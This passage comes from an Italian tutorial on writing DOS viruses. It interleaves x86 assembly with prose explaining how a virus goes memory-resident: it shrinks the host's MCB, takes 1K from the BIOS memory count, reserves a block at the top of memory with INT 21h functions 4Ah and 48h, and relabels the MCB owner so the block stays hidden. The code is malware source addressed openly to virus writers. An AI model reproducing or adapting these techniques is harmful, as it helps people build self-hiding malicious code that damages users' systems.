 sub ax,40h ;Lower it by 1K (40h paragraphs)
mov word ptr ds:[02],ax ;And Replace Value.
Get_MCB_Segment:
mov ax,ds ;AX = CS = DS
dec ax ;Get Segment of MCB
mov ds,ax ;And put into DS
Shrink_Block:
sub word ptr ds:[03],40h ;Subtract 1K from host's MCB
;allocation (paragraphs)
Allocate_From_Bios:
xor ax,ax
mov ds,ax ;DS = 0
dec word ptr ds:[413h] ;Allocate 1K from Bios
Find_Free_Segment:
mov ax,word ptr ds:[413h] ;Get memory in 1K
mov cl,6
shl ax,cl ;change to segment (multiply
;by 64 or 40h)
;AX now equals free segment
;of memory
mov es,ax ;Set ES = Free Segment
L’allocazione tramite funzioni DOS è spesso il metodo utilizzato dagli scrittori
di virus.
Per fare questo si ricerca il massimo blocco disponibile chiamando la funzione
4Ah (Modify Memory Allocation) dell’ INT 21h con una richiesta in paragrafi di
0ffffh.
Dato che questo è impossibile la funzione setta il carry flag nel processore ed
inserisce il massimo di memoria disponibile in BX.
Sotraete a questa la dimensione dei paragrafi che desiderate (+1 per sicurezza)
ed eseguite nuovamente la funzione 4Ah con il nuovo valore in BX.
Questo riserverà sufficente spazio per il virus al top della memoria.
A questo punto utilizzate la funzione 48h (Allocate Memory) con BX settato al
numero di paragrafi voluto senza quel +1 di prima.
La funzione restituirà in AX il segmento di memoria libera.
Ora si dovrà settare il nuovo blocco come l’ultimo della catena settando i primi
bytes del MCB a ‘Z’ cambiando anche il proprietario.
I proprietario è usualmente un valore a word corrispondente al program’s PSP
(MCB Seg+1).
Questo dovrebbe funzionare oppure dovrete settarlo con un valore riservato tipo
08 (I/O).
Dopo che questo è stato fatto, se volete, potete settare il nome del
proprietario nel campo che parte a MCB_SEG:0008 con un nome al massimo di 8
bytes.
Get_Maximum_Memory:
mov ah,4ah
mov bx,0ffffh ;Request too much
int 21h ;memory - maximum size
;returned in BX.
Subtract_Needed_Memory:
sub bx,((end_vir-start_vir+0fh)/10h)*2+1 ;Shrink Block by
;(virsize*2)+1
Shrink_Block: ;BX = Paragraphs
mov ah,4ah ; Requested
 
